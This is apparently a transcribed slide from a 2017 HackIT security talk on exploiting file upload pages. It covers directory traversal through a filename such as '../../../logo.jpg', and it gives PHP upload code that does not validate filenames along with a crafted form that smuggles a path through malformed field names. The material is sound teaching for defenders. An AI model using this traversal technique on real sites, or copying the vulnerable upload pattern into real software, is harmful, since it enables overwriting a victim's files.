 15 Technique to Exploit File Upload Pages - Ebrahim Hegazy, HackIT-2017
HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 8
Directory Traversal
You can upload your file with the name of “../../../logo.jpg” for example to replace the main website logo. This issue happens
due to lack of validating the filename.
1 <?php
2 //Copied from https://nealpoole.com/blog/2011/10/directory-traversal-via-php-multi-file-uploads/
3 print_r($_FILES);
4
5 if (!empty($_FILES['pictures']))
6 {
7 // Modified slightly from http://php.net/manual/en/function.move-uploaded-file.php
8 $uploads_dir = '.';
9 foreach ($_FILES["pictures"]["error"] as $key => $error) {
10 if ($error == UPLOAD_ERR_OK) {
11 $tmp_name = $_FILES["pictures"]["tmp_name"][$key];
12 $name = $_FILES["pictures"]["name"][$key];
13 echo "move_uploaded_file($tmp_name, \"$uploads_dir/$name\");";
14 }
15 }
16 }
17 ?>
18 <form action="" method="POST" enctype="multipart/form-data" >
19 <input type="hidden" name="MAX_FILE_SIZE" value="10000000">
20 <input type="file" name="pictures[[type]">
21 <input type="file" name="pictures[[name]">
22 <input type="file" name="pictures[name][">
23 <input type="submit" value="submit">
4 </form>
HackIT
Ukraine, Kharkiv - September 23, 2017
14:08 / 27:06
CC
HD